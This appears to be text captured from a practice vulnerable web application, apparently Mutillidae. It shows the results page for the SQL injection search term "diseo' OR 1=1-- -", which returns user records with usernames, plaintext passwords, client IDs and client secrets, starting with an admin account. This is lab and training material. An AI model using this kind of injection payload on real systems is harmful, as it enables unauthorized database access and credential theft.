 Results for "diseo' OR 1=1-- -". 39 records found.
First Name: System
Last Name: Administrator
Username: admin
Password: adminpass
Signature: g0t r00t?
Client ID: 6d31e1ea917686d45796c2a734d2755a
Client Secret: ff660ce82c62ba1402f02971936a3b958a1fe4c77146b51d7d22c8f6f439d791
First Name: Adrian
Last Name: Crenshaw
Username: adrian
Password: somepassword
Signature: Zombie Films Rock!
Client ID: c92b7fa937485f885aa2009d624cf59c
Client Secret: 70b9fe9c89e5dbed84b6945bf0a0ee776627ba2ec17ff43a82c2869b1ed4d1f0
First Name: Patches
Last Name: Pester
Username: patches
Password: tortoise
Signature: meow
Client ID: b39de8bb26cc0db61d7ae133eff43db8
Client Secret: 430602028e104aab8cab14029c0dd38c5a61b9b4adf7655d66b7518d3f13287d
First Name: Jeremy
Last Name: Druin
Username: jeremy
Password: password
Signature: d1373 1337 speak
Client ID: 3516fb2a3f4155284b75690d7e13ff79